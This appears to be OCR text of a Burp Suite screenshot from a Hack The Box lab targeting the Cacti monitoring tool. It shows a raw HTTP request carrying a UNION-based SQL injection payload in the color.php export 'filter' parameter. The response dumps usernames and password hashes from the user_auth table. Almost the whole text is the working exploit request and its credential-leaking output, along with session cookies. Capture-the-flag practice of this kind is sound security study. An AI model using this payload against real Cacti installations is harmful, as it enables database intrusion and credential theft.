 Request
Pretty Raw \n Actions
1 GET /cacti/color.php?action=export&header=false&filter=
1')+UNION+SELECT+1,username,password,4,5,6,7+from+user_auth;--+- HTTP/1.1
2 Host: cacti-admin.monitors.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: Cacti=nejaa9bo3vhtu8skej3tananrm; cacti_remembers=
admin%2C1ce58975de7249b2aa60d21de1ea31b141f3f7ce2330eb39c588058e8ece111f;
cross-site-cookie=bar
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 22 Apr 2021 17:59:19 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Last-Modified: Thu, 22 Apr 2021 17:59:19 GMT
5 X-Frame-Options: SAMEORIGIN
6 Set-Cookie: cross-site-cookie=bar; SameSite=Strict;
7 Content-Security-Policy: default-src *; img-src 'self' data: blob:;
style-src 'self' 'unsafe-inline'; script-src 'self' 'unsafe-inline';
frame-ancestors 'self'; worker-src 'self'
8 P3P: CP="CAO PSA OUR"
9 Cache-Control: no-store, no-cache, must-revalidate
10 Expires: Thu, 19 Nov 1981 08:52:00 GMT
11 Pragma: no-cache
12 Content-Disposition: attachment; filename=colors.csv
13 Content-Length: 117
14 Connection: close
15 Content-Type: application/csv
16
17 "name","hex"
18 "",""
19 "admin","$2y$10$TycpbAes3hYvzsbRxUEbc.dTqT0MdgVipJNBYu8b7rUlmB8zn8JwK"
20 "guest","43e9a4ab75570f5b"
21